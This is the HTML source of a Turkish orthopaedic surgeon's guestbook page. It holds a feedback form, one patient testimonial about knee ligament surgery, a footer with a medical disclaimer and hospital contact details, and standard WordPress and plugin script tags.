					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd8ec87" data-id="dd8ec87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00f5016 elementor-widget elementor-widget-image" data-id="00f5016" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dralperkaya.com">
							<img width="353" height="70" src="https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark.png" class="attachment-full size-full wp-image-20314" alt="" srcset="https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark.png 353w, https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark-300x59.png 300w" sizes="(max-width: 353px) 100vw, 353px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1279ce1" data-id="1279ce1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca64891 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca64891" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc3fc1d" data-id="fc3fc1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-588b262 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="588b262" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-588b262" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20112"><a href="https://dralperkaya.com/prof-dr-alper-kaya/" class="elementor-item">Prof.Dr.Alper Kaya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20111"><a href="https://dralperkaya.com/artroskopi/" class="elementor-item">Artroskopi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20127"><a href="https://dralperkaya.com/artroskopi/" class="elementor-sub-item">Artroskopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20133"><a href="https://dralperkaya.com/diz-artroskopisi/" class="elementor-sub-item">Diz Artroskopisi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20137"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20142"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20153"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item">Osteoartrit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://dralperkaya.com/robotik-diz-protezi/" class="elementor-item">Robotik Protez Cerrahisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20152"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item">Diz Protezi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20105"><a href="https://dralperkaya.com/iletisim/" class="elementor-item">İletişim</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-588b262" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20112"><a href="https://dralperkaya.com/prof-dr-alper-kaya/" class="elementor-item" tabindex="-1">Prof.Dr.Alper Kaya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20111"><a href="https://dralperkaya.com/artroskopi/" class="elementor-item" tabindex="-1">Artroskopi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20127"><a href="https://dralperkaya.com/artroskopi/" class="elementor-sub-item" tabindex="-1">Artroskopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20133"><a href="https://dralperkaya.com/diz-artroskopisi/" class="elementor-sub-item" tabindex="-1">Diz Artroskopisi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20137"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item" tabindex="-1">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20142"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item" tabindex="-1">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20153"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item" tabindex="-1">Osteoartrit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://dralperkaya.com/robotik-diz-protezi/" class="elementor-item" tabindex="-1">Robotik Protez Cerrahisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20152"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item" tabindex="-1">Diz Protezi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20105"><a href="https://dralperkaya.com/iletisim/" class="elementor-item" tabindex="-1">İletişim</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7850bb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7850bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58005ef" data-id="58005ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed5cd8a elementor-widget elementor-widget-image" data-id="ed5cd8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dralperkaya.com">
							<img width="353" height="70" src="https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark.png" class="attachment-full size-full wp-image-20314" alt="" srcset="https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark.png 353w, https://dralperkaya.com/wp-content/uploads/2021/06/prof-dr-alper-kaya-logo-dark-300x59.png 300w" sizes="(max-width: 353px) 100vw, 353px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e61f52a" data-id="e61f52a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a83a1f4 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a83a1f4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a83a1f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20112"><a href="https://dralperkaya.com/prof-dr-alper-kaya/" class="elementor-item">Prof.Dr.Alper Kaya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20111"><a href="https://dralperkaya.com/artroskopi/" class="elementor-item">Artroskopi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20127"><a href="https://dralperkaya.com/artroskopi/" class="elementor-sub-item">Artroskopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20133"><a href="https://dralperkaya.com/diz-artroskopisi/" class="elementor-sub-item">Diz Artroskopisi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20137"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20142"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20153"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item">Osteoartrit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://dralperkaya.com/robotik-diz-protezi/" class="elementor-item">Robotik Protez Cerrahisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20152"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item">Diz Protezi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20105"><a href="https://dralperkaya.com/iletisim/" class="elementor-item">İletişim</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a83a1f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20112"><a href="https://dralperkaya.com/prof-dr-alper-kaya/" class="elementor-item" tabindex="-1">Prof.Dr.Alper Kaya</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20111"><a href="https://dralperkaya.com/artroskopi/" class="elementor-item" tabindex="-1">Artroskopi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20127"><a href="https://dralperkaya.com/artroskopi/" class="elementor-sub-item" tabindex="-1">Artroskopi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20133"><a href="https://dralperkaya.com/diz-artroskopisi/" class="elementor-sub-item" tabindex="-1">Diz Artroskopisi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20137"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item" tabindex="-1">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20142"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item" tabindex="-1">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20153"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item" tabindex="-1">Osteoartrit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a href="https://dralperkaya.com/robotik-diz-protezi/" class="elementor-item" tabindex="-1">Robotik Protez Cerrahisi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20152"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item" tabindex="-1">Diz Protezi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20105"><a href="https://dralperkaya.com/iletisim/" class="elementor-item" tabindex="-1">İletişim</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main class="site-main post-20184 page type-page status-publish hentry" role="main">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="20184" class="elementor elementor-20184" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1f78bb elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b1f78bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acc51ec" data-id="3acc51ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-630490a9 elementor-widget elementor-widget-spacer" data-id="630490a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d34bfca elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d34bfca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Bizim hakkımızda ne dediler...</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-162b7e2 elementor-widget elementor-widget-spacer" data-id="162b7e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f727771 elementor-widget elementor-widget-heading" data-id="f727771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Görüşlerinizi form üzerinden ulaştırabilirsiniz.</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-901b117 elementor-widget elementor-widget-spacer" data-id="901b117" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-184d2dc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="184d2dc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Zitaretçi Formu">
			<input type="hidden" name="post_id" value="20184"/>
			<input type="hidden" name="form_id" value="184d2dc"/>
			<input type="hidden" name="referer_title" value="Ziyaretçi Defteri - Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları" />

							<input type="hidden" name="queried_id" value="20184"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Adınız Soyadınız							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Adınız Soyadınız">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Görüşünüz							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Görüşünüz..."></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Gönder</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-98c67e5 elementor-widget elementor-widget-spacer" data-id="98c67e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a20338 elementor-widget elementor-widget-text-editor" data-id="1a20338" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Alper bey&#8217;e tavsiye üzerine gittim, el ile muayenede direk olarak ön çapraz bağ yırtığı olduğunu söyledi, MRI sonucu da zaten bunu gösterdi. Sakinliği, kendinden emin duruşu ve İletişimiyle size güven veriyor ki Doktora güven duymanın çok önemli olduğunu düşünüyorum. Ameliyatım çok başarılı geçti. ameliyatımın başarılı geçtiğini ameliyat sonrasında fizik tedaviye gittiğim başka yerdeki aynı ameliyatı olan hastaları görünce anladım. Demem odur ki Alper bey diz konusunda otoritedir. <strong><span style="color: #003366;">Kadir Oray Aksoy</span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2666fe1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2666fe1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="20104" class="elementor elementor-20104 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fde238f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fde238f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a362113" data-id="a362113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa78395 elementor-widget elementor-widget-text-editor" data-id="fa78395" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Uyarı</strong></p><p>Uyarı Sitedeki bilgiler hastalıkların tanı veya tedavisinde kullanılmak üzere verilmemiştir. Tanı ve tedaviler mutlaka bir hekim tarafından yapılması gereken işlemlerdir. Site içeriğinin bir şekilde tanı ve tedavi amacıyla kullanımından doğacak sorumluluk ziyaretçiye aittir.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2048697 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2048697" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4ad696c" href="https://www.instagram.com/profdr.alperkaya/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-849a39c" href="https://twitter.com/ProfDrAlperKaya" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef1ffec" data-id="ef1ffec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a6660e elementor-widget elementor-widget-text-editor" data-id="8a6660e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Son Yazılar</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ce3af5 elementor-nav-menu--dropdown-none footer-nav elementor-widget elementor-widget-nav-menu" data-id="1ce3af5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1ce3af5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20193"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20194"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20192"><a href="https://dralperkaya.com/genc-hastalarda-kikirdak-sorunlari/" class="elementor-item">Genç Hastalarda Kıkırdak Sorunları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20195"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item">Osteoartrit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20191"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item">Diz Protezi</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ce3af5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20193"><a href="https://dralperkaya.com/meniskus-yirtiklari/" class="elementor-item" tabindex="-1">Menisküs Yırtıkları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20194"><a href="https://dralperkaya.com/on-capraz-bag-yaralanmalari/" class="elementor-item" tabindex="-1">Ön Çapraz Bağ Yaralanmaları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20192"><a href="https://dralperkaya.com/genc-hastalarda-kikirdak-sorunlari/" class="elementor-item" tabindex="-1">Genç Hastalarda Kıkırdak Sorunları</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20195"><a href="https://dralperkaya.com/osteoartrit/" class="elementor-item" tabindex="-1">Osteoartrit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20191"><a href="https://dralperkaya.com/diz-protezi/" class="elementor-item" tabindex="-1">Diz Protezi</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38c6c57" data-id="38c6c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea5a434 elementor-widget elementor-widget-text-editor" data-id="ea5a434" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>İletişim</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd5ca2f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd5ca2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Acıbadem Altunizade Hastanesi</b> Altunizade Mah. Yurtcan Sok. No: 1 Üsküdar - İstanbul</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0216 649 44 44 - 0216 649 44 44</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#086c7a486c7a6964786d7a63697169266b6765">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="761204361204171a0613041d170f175815191b">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dralperkaya.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-globe"></i>						</span>
										<span class="elementor-icon-list-text">www.dralperkaya.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dralperkaya.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdeA48bAAAAAInJbVL62CXv3jlUkLWh6_uG9Pvm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdeA48bAAAAAInJbVL62CXv3jlUkLWh6_uG9Pvm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
